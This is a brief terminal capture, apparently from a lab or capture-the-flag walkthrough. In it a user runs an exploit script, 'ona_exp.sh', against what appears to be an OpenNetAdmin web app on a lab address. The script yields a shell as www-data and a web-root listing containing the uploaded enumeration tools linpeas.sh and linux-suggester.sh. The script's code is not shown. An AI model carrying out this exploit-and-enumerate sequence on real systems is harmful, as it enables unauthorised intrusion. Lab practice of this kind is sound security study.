 → ~ nano ona_exp.sh
→ ~ bash ona_exp.sh http://10.10.10.171/ona/
$ ls -al
total 316
drwxrwxr-x 10 www-data www-data   4096 Apr 23 03:05 .
drwxr-x---  7 www-data www-data   4096 Nov 21 18:23 ..
-rw-rw-r--  1 www-data www-data   1970 Jan  3  2018 .htaccess.example
drwxrwxr-x  2 www-data www-data   4096 Jan  3  2018 config
-rw-rw-r--  1 www-data www-data   1949 Jan  3  2018 config_dnld.php
-rw-rw-r--  1 www-data www-data   4160 Jan  3  2018 dcm.php
drwxrwxr-x  3 www-data www-data   4096 Jan  3  2018 images
drwxrwxr-x  9 www-data www-data   4096 Jan  3  2018 include
-rw-rw-r--  1 www-data www-data   1999 Jan  3  2018 index.php
-rwxr-xr-x  1 www-data www-data 159864 Apr 23 02:58 linpeas.sh
-rwxr-xr-x  1 www-data www-data  84245 Apr 23 02:58 linux-suggester.sh
drwxrwxr-x  5 www-data www-data   4096 Jan  3  2018 local
-rw-rw-r--  1 www-data www-data   4526 Jan  3  2018 login.php
-rw-rw-r--  1 www-data www-data   1106 Jan  3  2018 logout.php
drwxrwxr-x  3 www-data www-data   4096 Jan  3  2018 modules
drwxrwxr-x  3 www-data www-data   4096 Jan  3  2018 plugins
drwxrwxr-x  2 www-data www-data   4096 Jan  3  2018 winc
drwxrwxr-x  3 www-data www-data   4096 Jan  3  2018 workspace_plugins
$